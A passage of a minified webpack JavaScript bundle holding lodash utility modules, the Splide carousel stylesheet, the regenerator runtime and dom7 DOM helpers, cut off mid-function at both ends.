WeakMap]"]=!1,e.exports=function(e){return s(e)&&r(e.length)&&!!o[i(e)]}},dt0z:function(e,t,n){var i=n("zoYe");e.exports=function(e){return null==e?"":i(e)}},e4Nc:function(e,t,n){var i=n("fGT3"),r=n("k+1r"),s=n("JHgL"),o=n("pSRY"),a=n("H8j4");function l(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}l.prototype.clear=i,l.prototype.delete=r,l.prototype.get=s,l.prototype.has=o,l.prototype.set=a,e.exports=l},e5cp:function(e,t,n){var i=n("fmRc"),r=n("or5M"),s=n("HDyB"),o=n("seXi"),a=n("QqLw"),l=n("Z0cm"),c=n("DSRE"),d=n("c6wG"),p=1,u="[object Arguments]",f="[object Array]",h="[object Object]",m=Object.prototype.hasOwnProperty;e.exports=function(e,t,n,g,w,b){var v=l(e),y=l(t),x=v?f:a(e),k=y?f:a(t),C=(x=x==u?h:x)==h,A=(k=k==u?h:k)==h,_=x==k;if(_&&c(e)){if(!c(t))return!1;v=!0,C=!1}if(_&&!C)return b||(b=new i),v||d(e)?r(e,t,n,g,w,b):s(e,t,x,n,g,w,b);if(!(n&p)){var E=C&&m.call(e,"__wrapped__"),S=A&&m.call(t,"__wrapped__");if(E||S){var T=E?e.value():e,P=S?t.value():t;return b||(b=new i),w(T,P,n,g,b)}}return!!_&&(b||(b=new i),o(e,t,n,g,w,b))}},eUgh:function(e,t){e.exports=function(e,t){for(var n=-1,i=null==e?0:e.length,r=Array(i);++n<i;)r[n]=t(e[n],n,e);return r}},ebwN:function(e,t,n){var i=n("Cwc5")(n("Kz5y"),"Map");e.exports=i},ekgI:function(e,t,n){var i=n("YESw"),r=Object.prototype.hasOwnProperty;e.exports=function(e){var t=this.__data__;return i?void 0!==t[e]:r.call(t,e)}},fGT3:function(e,t,n){var i=n("4kuk"),r=n("Xi7e"),s=n("ebwN");e.exports=function(){this.size=0,this.__data__={hash:new i,map:new(s||r),string:new i}}},"fR/l":function(e,t,n){var i=n("CH3K"),r=n("Z0cm");e.exports=function(e,t,n){var s=t(e);return r(e)?s:i(s,n(e))}},fmRc:function(e,t,n){var i=n("Xi7e"),r=n("77Zs"),s=n("L8xA"),o=n("gCq4"),a=n("VaNO"),l=n("0Cz8");function c(e){var t=this.__data__=new i(e);this.size=t.size}c.prototype.clear=r,c.prototype.delete=s,c.prototype.get=o,c.prototype.has=a,c.prototype.set=l,e.exports=c},ftKO:function(e,t){var n="__lodash_hash_undefined__";e.exports=function(e){return this.__data__.set(e,n),this}},gCq4:function(e,t){e.exports=function(e){return this.__data__.get(e)}},hgQt:function(e,t,n){var i=n("Juji"),r=n("4sDh");e.exports=function(e,t){return null!=e&&r(e,t,i)}},iL6w:function(e,t){},iMhT:function(e,t,n){(e.exports=n("I1BE")(!1)).push([e.i,".splide__container{\n  box-sizing:border-box;\n  position:relative\n}\n\n.splide__list{\n  -webkit-backface-visibility:hidden;\n  backface-visibility:hidden;\n  display:-ms-flexbox;\n  display:flex;\n  height:100%;\n  margin:0!important;\n  padding:0!important;\n  transform-style:preserve-3d\n}\n\n.splide.is-initialized:not(.is-active) .splide__list{\n  display:block\n}\n\n.splide__pagination{\n  -ms-flex-align:center;\n  align-items:center;\n  display:-ms-flexbox;\n  display:flex;\n  -ms-flex-wrap:wrap;\n  flex-wrap:wrap;\n  -ms-flex-pack:center;\n  justify-content:center;\n  margin:0;\n  pointer-events:none\n}\n\n.splide__pagination li{\n  display:inline-block;\n  line-height:1;\n  list-style-type:none;\n  margin:0;\n  pointer-events:auto\n}\n\n.splide__progress__bar{\n  width:0\n}\n\n.splide{\n  outline:none;\n  position:relative;\n  visibility:hidden\n}\n\n.splide.is-initialized,.splide.is-rendered{\n  visibility:visible\n}\n\n.splide__slide{\n  -webkit-backface-visibility:hidden;\n  backface-visibility:hidden;\n  box-sizing:border-box;\n  -ms-flex-negative:0;\n  flex-shrink:0;\n  list-style-type:none!important;\n  margin:0;\n  outline:none;\n  position:relative\n}\n\n.splide__slide img{\n  vertical-align:bottom\n}\n\n.splide__slider{\n  position:relative\n}\n\n.splide__spinner{\n  animation:splide-loading 1s linear infinite;\n  border:2px solid #999;\n  border-left-color:transparent;\n  border-radius:50%;\n  bottom:0;\n  contain:strict;\n  display:inline-block;\n  height:20px;\n  left:0;\n  margin:auto;\n  position:absolute;\n  right:0;\n  top:0;\n  width:20px\n}\n\n.splide__track{\n  overflow:hidden;\n  position:relative;\n  z-index:0\n}\n\n@keyframes splide-loading{\n  0%{\n    transform:rotate(0)\n  }\n\n  to{\n    transform:rotate(1turn)\n  }\n}\n\n.splide--draggable>.splide__slider>.splide__track,.splide--draggable>.splide__track{\n  -webkit-user-select:none;\n  -ms-user-select:none;\n  user-select:none\n}\n\n.splide--fade>.splide__slider>.splide__track>.splide__list,.splide--fade>.splide__track>.splide__list{\n  display:block\n}\n\n.splide--fade>.splide__slider>.splide__track>.splide__list>.splide__slide,.splide--fade>.splide__track>.splide__list>.splide__slide{\n  left:0;\n  opacity:0;\n  position:absolute;\n  top:0;\n  z-index:0\n}\n\n.splide--fade>.splide__slider>.splide__track>.splide__list>.splide__slide.is-active,.splide--fade>.splide__track>.splide__list>.splide__slide.is-active{\n  opacity:1;\n  position:relative;\n  z-index:1\n}\n\n.splide--rtl{\n  direction:rtl\n}\n\n.splide--ttb.is-active>.splide__slider>.splide__track>.splide__list,.splide--ttb.is-active>.splide__track>.splide__list{\n  display:block\n}\n\n.splide__arrow{\n  -ms-flex-align:center;\n  align-items:center;\n  background:#ccc;\n  border:0;\n  border-radius:50%;\n  cursor:pointer;\n  display:-ms-flexbox;\n  display:flex;\n  height:2em;\n  -ms-flex-pack:center;\n  justify-content:center;\n  opacity:.7;\n  padding:0;\n  position:absolute;\n  top:50%;\n  transform:translateY(-50%);\n  width:2em;\n  z-index:1\n}\n\n.splide__arrow svg{\n  fill:#000;\n  height:1.2em;\n  width:1.2em\n}\n\n.splide__arrow:hover{\n  opacity:.9\n}\n\n.splide__arrow:focus{\n  outline:none\n}\n\n.splide__arrow--prev{\n  left:1em\n}\n\n.splide__arrow--prev svg{\n  transform:scaleX(-1)\n}\n\n.splide__arrow--next{\n  right:1em\n}\n\n.splide__pagination{\n  bottom:.5em;\n  left:0;\n  padding:0 1em;\n  position:absolute;\n  right:0;\n  z-index:1\n}\n\n.splide__pagination__page{\n  background:#ccc;\n  border:0;\n  border-radius:50%;\n  display:inline-block;\n  height:8px;\n  margin:3px;\n  opacity:.7;\n  padding:0;\n  transition:transform .2s linear;\n  width:8px\n}\n\n.splide__pagination__page.is-active{\n  background:#fff;\n  transform:scale(1.4)\n}\n\n.splide__pagination__page:hover{\n  cursor:pointer;\n  opacity:.9\n}\n\n.splide__pagination__page:focus{\n  outline:none\n}\n\n.splide__progress__bar{\n  background:#ccc;\n  height:3px\n}\n\n.splide--nav>.splide__slider>.splide__track>.splide__list>.splide__slide,.splide--nav>.splide__track>.splide__list>.splide__slide{\n  border:3px solid transparent;\n  cursor:pointer\n}\n\n.splide--nav>.splide__slider>.splide__track>.splide__list>.splide__slide.is-active,.splide--nav>.splide__track>.splide__list>.splide__slide.is-active{\n  border:3px solid #000\n}\n\n.splide--nav>.splide__slider>.splide__track>.splide__list>.splide__slide:focus,.splide--nav>.splide__track>.splide__list>.splide__slide:focus{\n  outline:none\n}\n\n.splide--rtl>.splide__arrows .splide__arrow--prev,.splide--rtl>.splide__slider>.splide__track>.splide__arrows .splide__arrow--prev,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--prev{\n  left:auto;\n  right:1em\n}\n\n.splide--rtl>.splide__arrows .splide__arrow--prev svg,.splide--rtl>.splide__slider>.splide__track>.splide__arrows .splide__arrow--prev svg,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--prev svg{\n  transform:scaleX(1)\n}\n\n.splide--rtl>.splide__arrows .splide__arrow--next,.splide--rtl>.splide__slider>.splide__track>.splide__arrows .splide__arrow--next,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--next{\n  left:1em;\n  right:auto\n}\n\n.splide--rtl>.splide__arrows .splide__arrow--next svg,.splide--rtl>.splide__slider>.splide__track>.splide__arrows .splide__arrow--next svg,.splide--rtl>.splide__track>.splide__arrows .splide__arrow--next svg{\n  transform:scaleX(-1)\n}\n\n.splide--ttb>.splide__arrows .splide__arrow,.splide--ttb>.splide__slider>.splide__track>.splide__arrows .splide__arrow,.splide--ttb>.splide__track>.splide__arrows .splide__arrow{\n  left:50%;\n  transform:translate(-50%)\n}\n\n.splide--ttb>.splide__arrows .splide__arrow--prev,.splide--ttb>.splide__slider>.splide__track>.splide__arrows .splide__arrow--prev,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--prev{\n  top:1em\n}\n\n.splide--ttb>.splide__arrows .splide__arrow--prev svg,.splide--ttb>.splide__slider>.splide__track>.splide__arrows .splide__arrow--prev svg,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--prev svg{\n  transform:rotate(-90deg)\n}\n\n.splide--ttb>.splide__arrows .splide__arrow--next,.splide--ttb>.splide__slider>.splide__track>.splide__arrows .splide__arrow--next,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--next{\n  bottom:1em;\n  top:auto\n}\n\n.splide--ttb>.splide__arrows .splide__arrow--next svg,.splide--ttb>.splide__slider>.splide__track>.splide__arrows .splide__arrow--next svg,.splide--ttb>.splide__track>.splide__arrows .splide__arrow--next svg{\n  transform:rotate(90deg)\n}\n\n.splide--ttb>.splide__pagination,.splide--ttb>.splide__slider>.splide__pagination{\n  bottom:0;\n  display:-ms-flexbox;\n  display:flex;\n  -ms-flex-direction:column;\n  flex-direction:column;\n  left:auto;\n  padding:1em 0;\n  right:.5em;\n  top:0\n}",""])},"k+1r":function(e,t,n){var i=n("QkVE");e.exports=function(e){var t=i(this,e).delete(e);return this.size-=t?1:0,t}},"k8Y/":function(e,t,n){var i=n("alwl"),r=n("Z0cm");e.exports=function(e,t,n,s){return null==e?[]:(r(t)||(t=null==t?[]:[t]),r(n=s?void 0:n)||(n=null==n?[]:[n]),i(e,t,n))}},kekF:function(e,t){e.exports=function(e,t){return function(n){return e(t(n))}}},l9OW:function(e,t,n){var i=n("SKAX"),r=n("MMmD");e.exports=function(e,t){var n=-1,s=r(e)?Array(e.length):[];return i(e,(function(e,i,r){s[++n]=t(e,i,r)})),s}},lQqw:function(e,t,n){var i=n("MMmD");e.exports=function(e,t){return function(n,r){if(null==n)return n;if(!i(n))return e(n,r);for(var s=n.length,o=t?s:-1,a=Object(n);(t?o--:++o<s)&&!1!==r(a[o],o,a););return n}}},lSCD:function(e,t,n){var i=n("NykK"),r=n("GoyQ"),s="[object AsyncFunction]",o="[object Function]",a="[object GeneratorFunction]",l="[object Proxy]";e.exports=function(e){if(!r(e))return!1;var t=i(e);return t==o||t==a||t==s||t==l}},ljhN:function(e,t){e.exports=function(e,t){return e===t||e!=e&&t!=t}},"lm/5":function(e,t,n){var i=n("fmRc"),r=n("wF/u"),s=1,o=2;e.exports=function(e,t,n,a){var l=n.length,c=l,d=!a;if(null==e)return!c;for(e=Object(e);l--;){var p=n[l];if(d&&p[2]?p[1]!==e[p[0]]:!(p[0]in e))return!1}for(;++l<c;){var u=(p=n[l])[0],f=e[u],h=p[1];if(d&&p[2]){if(void 0===f&&!(u in e))return!1}else{var m=new i;if(a)var g=a(f,h,u,e,t,m);if(!(void 0===g?r(h,f,s|o,a,m):g))return!1}}return!0}},mLhc:function(e,t,n){var i=function(e){"use strict";var t,n=Object.prototype,i=n.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},s=r.iterator||"@@iterator",o=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function l(e,t,n,i){var r=t&&t.prototype instanceof m?t:m,s=Object.create(r.prototype),o=new S(i||[]);return s._invoke=function(e,t,n){var i=d;return function(r,s){if(i===u)throw new Error("Generator is already running");if(i===f){if("throw"===r)throw s;return P()}for(n.method=r,n.arg=s;;){var o=n.delegate;if(o){var a=A(o,n);if(a){if(a===h)continue;return a}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(i===d)throw i=f,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);i=u;var l=c(e,t,n);if("normal"===l.type){if(i=n.done?f:p,l.arg===h)continue;return{value:l.arg,done:n.done}}"throw"===l.type&&(i=f,n.method="throw",n.arg=l.arg)}}}(e,n,o),s}function c(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=l;var d="suspendedStart",p="suspendedYield",u="executing",f="completed",h={};function m(){}function g(){}function w(){}var b={};b[s]=function(){return this};var v=Object.getPrototypeOf,y=v&&v(v(T([])));y&&y!==n&&i.call(y,s)&&(b=y);var x=w.prototype=m.prototype=Object.create(b);function k(e){["next","throw","return"].forEach((function(t){e[t]=function(e){return this._invoke(t,e)}}))}function C(e){var t;this._invoke=function(n,r){function s(){return new Promise((function(t,s){!function t(n,r,s,o){var a=c(e[n],e,r);if("throw"!==a.type){var l=a.arg,d=l.value;return d&&"object"==typeof d&&i.call(d,"__await")?Promise.resolve(d.__await).then((function(e){t("next",e,s,o)}),(function(e){t("throw",e,s,o)})):Promise.resolve(d).then((function(e){l.value=e,s(l)}),(function(e){return t("throw",e,s,o)}))}o(a.arg)}(n,r,t,s)}))}return t=t?t.then(s,s):s()}}function A(e,n){var i=e.iterator[n.method];if(i===t){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=t,A(e,n),"throw"===n.method))return h;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return h}var r=c(i,e.iterator,n.arg);if("throw"===r.type)return n.method="throw",n.arg=r.arg,n.delegate=null,h;var s=r.arg;return s?s.done?(n[e.resultName]=s.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,h):s:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,h)}function _(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function S(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(_,this),this.reset(!0)}function T(e){if(e){var n=e[s];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,o=function n(){for(;++r<e.length;)if(i.call(e,r))return n.value=e[r],n.done=!1,n;return n.value=t,n.done=!0,n};return o.next=o}}return{next:P}}function P(){return{value:t,done:!0}}return g.prototype=x.constructor=w,w.constructor=g,w[a]=g.displayName="GeneratorFunction",e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===g||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,w):(e.__proto__=w,a in e||(e[a]="GeneratorFunction")),e.prototype=Object.create(x),e},e.awrap=function(e){return{__await:e}},k(C.prototype),C.prototype[o]=function(){return this},e.AsyncIterator=C,e.async=function(t,n,i,r){var s=new C(l(t,n,i,r));return e.isGeneratorFunction(n)?s:s.next().then((function(e){return e.done?e.value:s.next()}))},k(x),x[a]="Generator",x[s]=function(){return this},x.toString=function(){return"[object Generator]"},e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var i=t.pop();if(i in e)return n.value=i,n.done=!1,n}return n.done=!0,n}},e.values=T,S.prototype={constructor:S,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(E),!e)for(var n in this)"t"===n.charAt(0)&&i.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function r(i,r){return a.type="throw",a.arg=e,n.next=i,r&&(n.method="next",n.arg=t),!!r}for(var s=this.tryEntries.length-1;s>=0;--s){var o=this.tryEntries[s],a=o.completion;if("root"===o.tryLoc)return r("end");if(o.tryLoc<=this.prev){var l=i.call(o,"catchLoc"),c=i.call(o,"finallyLoc");if(l&&c){if(this.prev<o.catchLoc)return r(o.catchLoc,!0);if(this.prev<o.finallyLoc)return r(o.finallyLoc)}else if(l){if(this.prev<o.catchLoc)return r(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return r(o.finallyLoc)}}}},abrupt:function(e,t){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var s=r;break}}s&&("break"===e||"continue"===e)&&s.tryLoc<=t&&t<=s.finallyLoc&&(s=null);var o=s?s.completion:{};return o.type=e,o.arg=t,s?(this.method="next",this.next=s.finallyLoc,h):this.complete(o)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),h},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),h}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var i=n.completion;if("throw"===i.type){var r=i.arg;E(n)}return r}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,i){return this.delegate={iterator:T(e),resultName:n,nextLoc:i},"next"===this.method&&(this.arg=t),h}},e}(e.exports);try{regeneratorRuntime=i}catch(e){Function("r","regeneratorRuntime = r")(i)}},mc0g:function(e,t){e.exports=function(e){return function(t,n,i){for(var r=-1,s=Object(t),o=i(t),a=o.length;a--;){var l=o[e?a:++r];if(!1===n(s[l],l,s))break}return t}}},mdPL:function(e,t,n){(function(e){var i=n("WFqU"),r=t&&!t.nodeType&&t,s=r&&"object"==typeof e&&e&&!e.nodeType&&e,o=s&&s.exports===r&&i.process,a=function(){try{var e=s&&s.require&&s.require("util").types;return e||o&&o.binding&&o.binding("util")}catch(e){}}();e.exports=a}).call(this,n("YuTi")(e))},mwIZ:function(e,t,n){var i=n("ZWtO");e.exports=function(e,t,n){var r=null==e?void 0:i(e,t);return void 0===r?n:r}},nmnc:function(e,t,n){var i=n("Kz5y").Symbol;e.exports=i},o0o1:function(e,t,n){e.exports=n("mLhc")},or5M:function(e,t,n){var i=n("1hJj"),r=n("QoRX"),s=n("xYSL"),o=1,a=2;e.exports=function(e,t,n,l,c,d){var p=n&o,u=e.length,f=t.length;if(u!=f&&!(p&&f>u))return!1;var h=d.get(e);if(h&&d.get(t))return h==t;var m=-1,g=!0,w=n&a?new i:void 0;for(d.set(e,t),d.set(t,e);++m<u;){var b=e[m],v=t[m];if(l)var y=p?l(v,b,m,t,e,d):l(b,v,m,e,t,d);if(void 0!==y){if(y)continue;g=!1;break}if(w){if(!r(t,(function(e,t){if(!s(w,t)&&(b===e||c(b,e,n,l,d)))return w.push(t)}))){g=!1;break}}else if(b!==v&&!c(b,v,n,l,d)){g=!1;break}}return d.delete(e),d.delete(t),g}},pSRY:function(e,t,n){var i=n("QkVE");e.exports=function(e){return i(this,e).has(e)}},pmef:function(e,t,n){"use strict";function i(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function r(e={},t={}){Object.keys(t).forEach(n=>{void 0===e[n]?e[n]=t[n]:i(t[n])&&i(e[n])&&Object.keys(t[n]).length>0&&r(e[n],t[n])})}n.r(t);const s={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function o(){const e="undefined"!=typeof document?document:{};return r(e,s),e}const a={document:s,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){const e="undefined"!=typeof window?window:{};return r(e,a),e}class c extends Array{constructor(e){super(...e||[]),function(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get:()=>t,set(e){t.__proto__=e}})}(this)}}function d(e=[]){const t=[];return e.forEach(e=>{Array.isArray(e)?t.push(...d(e)):t.push(e)}),t}function p(e,t){return Array.prototype.filter.call(e,t)}function u(e,t){const n=l(),i=o();let r=[];if(!t&&e instanceof c)return e;if(!e)return new c(r);if("string"==typeof e){const n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){let e="div";0===n.indexOf("<li")&&(e="ul"),0===n.indexOf("<tr")&&(e="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(e="tr"),0===n.indexOf("<tbody")&&(e="table"),0===n.indexOf("<option")&&(e="select");const t=i.createElement(e);t.innerHTML=n;for(let e=0;e<t.childNodes.length;e+=1)r.push(t.childNodes[e])}else r=function(e,t){if("string"!=typeof e)return[e];const n=[],i=t.querySelectorAll(e);for(let e=0;e<i.length;e+=1)n.push(i[e]);return n}(e.trim(),t||i)}else if(e.nodeType||e===n||e===i)r.push(e);else if(Array.isArray(e)){if(e instanceof c)return e;r=e}return new c(function(e){const t=[];for(let n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(r))}u.fn=c.prototype;const f="resize scroll".split(" ");function h(e){return function(...t){if(void 0===t[0]){for(let t=0;t<this.length;t+=1)f.indexOf(e)<0&&(e in this[t]?this[t][e]():u(this[t]).trigger(e));return this}return this.on(e,...t)}}h("click"),h("blur"),h("focus"),h("focusin"),h("focusout"),h("keyup"),h("keydown"),h("keypress"),h("submit"),h("change"),h("mousedown"),h("mousemove"),h("mouseup"),h("mouseenter"),h("mouseleave"),h("mouseout"),h("mouseover"),h("touchstart"),h("touchend"),h("touchmove"),h("resize"),h("scroll");const m={addClass:function(...e){const t=d(e.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.add(...t)}),this},removeClass:function(...e){const t=d(e.map(e=>e.split(" ")));return this.forEach(e=>{e.classList.remove(...t)}),this},hasClass:function(...e){const t=d(e.map(e=>e.split(" ")));return p(this,e=>t.filter(t=>e.classList.contains(t)).length>0).length>0},toggleClass:function(...e){const t=d(e.map(e=>e.split(" ")));this.forEach(e=>{t.forEach(t=>{e.classList.toggle(t)})})},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(const t in e)this[n][t]=e[t],this[n].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?`${e}ms`:e;return this},on:function(...e){let[t,n,i,r]=e;function s(e){const t=e.target;if(!t)return;const r=e.target.dom7EventData||[];if(r.indexOf(e)<0&&r.unshift(e),u(t).is(n))i.apply(t,r);else{const e=u(t).parents();for(let t=0;t<e.length;t+=1)u(e[t]).is(n)&&i.apply(e[t],r)}}function o(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),i.apply(this,t)}"function"==typeof e[1]&&([t,i,r]=e,n=void 0),r||(r=!1);const a=t.split(" ");let l;for(let e=0;e<this.length;e+=1){const t=this[e];if(n)for(l=0;l<a.length;l+=1){const e=a[l];t.dom7LiveListeners||(t.dom7LiveListeners={}),t.dom7LiveListeners[e]||(t.dom7LiveListeners[e]=[]),t.dom7LiveListeners[e].push({listener:i,proxyListener:s}),t.addEventListener(e,s,r)}else for(l=0;l<a.length;l+=1){const e=a[l];t.dom7Listeners||(t.dom7Listeners={}),t.dom7Listeners[e]||(t.dom7Listeners[e]=[]),t.dom7Listeners[e].push({listener:i,proxyListener:o}),t.addEventListener(e,o,r)}}return this},off:function(...e){let[t,n,i,r]=e;"function"==typeof e[1]&&([t,i,r]=e,n=void 0),r||(r=!1);const s=t.split(" ");for(let e=0;e<s.length;e+=1){const t=s[e];for(let e=0;e<this.length;e+=1){const s=this[e];let o;if(!n&&s.dom7Listeners?o=s.dom7Listeners[t]:n&&s.dom7LiveListeners&&(o=s.dom7LiveListeners[t]),o&&o.length)for(let e=o.length-1;e>=0;e-=1){const n=o[e];i&&n.listener===i?(s.removeEventListener(t,n.proxyListener,r),o.splice(e,1)):i&&n.listener&&n.listener.dom7proxy&&n.listener.dom7proxy===i?(s.removeEventListener(t,n.proxyListener,r),o.splice(e,1)):i||(s.removeEventListener(t,n.proxyListener,r),o.splice(e,1))}}}return this},trigger:function(...e){const t=l(),n=e[0].split(" "),i=e[1];for(let r=0;r<n.length;r+=1){const s=n[r];for(let n=0;n<this.length;n+=1){const r=this[n];if(t.CustomEvent){const n=new t.CustomEvent(s,{detail:i,bubbles:!0,cancelable:!0});r.dom7EventData=e.filter((e,t)=>t>0),r.dispatchEvent(n),r.dom7EventData=[],delete r.dom7EventData}}}return this},transitionEnd:function(e){const t=this;return e&&t.on("transitionend",(function n(i){i.target===this&&(e.call(this,i),t.off("transitionend",n))})),this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=l();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){const e=l(),t=o(),n=this[0],i=n.getBoundingClientRect(),r=t.body,s=n.clientTop||r.clientTop||0,a=n.clientLeft||r.clientLeft||0,c=n===e?e.scrollY:n.scrollTop,d=n===e?e.scrollX:n.scrollLeft;return{top:i.top+c-s,left:i.left+d-a}}return null},css:function(e,t){const n=l();let i;if(1===arguments.length){if("string"!=typeof e){for(i=0;i<this.length;i+=1)for(const t in e)this[i].style[t]=e[t];return this}if(this[0])return n.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(i=0;i<this.length;i+=1)this[i].style[e]=t;return this}return this},each:function(e){return e?(this.forEach((t,n)=>{e.apply(t,[t,n])}),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=l(),n=o(),i=this[0];let r,s;if(!i||void 0===e)return!1;if("string"==typeof e){if(i.matches)return i.matches(e);if(i.webkitMatchesSelector)return i.webkitMatchesSelector(e);if(i.msMatchesSelector)return i.msMatchesSelector(e);for(r=u(e),s=0;s<r.length;s+=1)if(r[s]===i)return!0;return!1}if(e===n)return i===n;if(e===t)return i===t;if(e.nodeType||e instanceof c){for(r=e.nodeType?[e]:e,s=0;s<r.length;s+=1)if(r[s]===i)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;if(e>t-1)return u([]);if(e<0){const n=t+e;return u(n<0?[]:[this[n]])}return u([this[e]])},append:function(...e){let t;const n=o();for(let i=0;i<e.length;i+=1){t=e[i];for(let e=0;e<this.length;e+=1)if("string"==typeof t){const i=n.createElement("div");for(i.innerHTML=t;i.firstChild;)this[e].appendChild(i.firstChild)}else if(t instanceof c)for(let n=0;n<t.length;n+=1)this[e].appendChild(t[n]);else this[e].appendChild(t)}return this},prepend:function(e){const t=o();let n,i;for(n=0;n<this.length;n+=1)if("string"==typeof e){const r=t.createElement("div");for(r.innerHTML=e,i=r.childNodes.length-1;i>=0;i-=1)this[n].insertBefore(r.childNodes[i],this[n].childNodes[0])}else if(e instanceof c)for(i=0;i<e.length;i+=1)this[n].insertBefore(e[i],this[n].childNodes[0]);else this[n].insertBefore(e,this[n].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&u(this[0].nextElementSibling).is(e)?u([this[0].nextElementSibling]):u([]):this[0].nextElementSibling?u([this[0].nextElementSibling]):u([]):u([])},nextAll:function(e){const t=[];let n=this[0];if(!n)return u([]);for(;n.nextElementSibling;){const i=n.nextElementSibling;e?u(i).is(e)&&t.push(i):t.push(i),n=i}return u(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&u(t.previousElementSibling).is(e)?u([t.previousElementSibling]):u([]):t.previousElementSibling?u([t.previousElementSibling]):u([])}return u([])},prevAll:function(e){const t=[];let n=this[0];if(!n)return u([]);for(;n.previousElementSibling;){const 